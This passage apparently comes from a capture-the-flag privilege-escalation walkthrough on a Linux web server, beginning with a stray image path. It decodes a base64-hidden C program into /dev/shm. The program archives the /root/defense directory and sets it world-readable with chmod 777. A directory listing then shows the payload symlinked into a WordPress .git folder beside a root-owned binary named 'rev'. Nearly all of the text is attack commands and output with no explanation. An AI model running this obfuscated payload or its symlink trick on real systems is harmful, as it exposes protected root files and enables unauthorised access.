 echo "I2luY2x1ZGUgPHN0ZGlvLmg+CiNpbmNsdWRlIDxzdGRsaWIuaD4KaW50IG1haW4oKQp7CiAgICBzeXN0ZW0oInRhciAtY3p2ZiAvZGV2L3NobS9yb290LnRhciAvcm9vdC9kZWZlbnNlIik7Ci
AgICBzeXN0ZW0oImNobW9kIDc3NyAvZGV2L3NobS9yb290LnRhciIpOwogICAgcmV0dXJuIDA7Cn0=" | base64 -d > /dev/shm/supersecretfileuc.c
vi /dev/shm/supersecretfileuc.c
#include <stdio.h>
#include <stdlib.h>
int main()
{
    system("tar -czvf /dev/shm/root.tar /root/defense");
    system("chmod 777 /dev/shm/root.tar");
    return 0;
}ls -alh /var/www/wordpress/.git/
total 28K
drwxrwx--- 2 root     ippsec   4.0K Jan 16 12:24 .
drwxr-xr-x 6 www-data www-data 4.0K Jan 16 09:32 ..
-rwxr-xr-x 1 root     root      17K Jan 16 12:24 rev
lrwxrwxrwx 1 ippsec   ippsec     28 Jan 16 12:20 supersecretfileuc.c -> /dev/shm/supersecretfileuc.c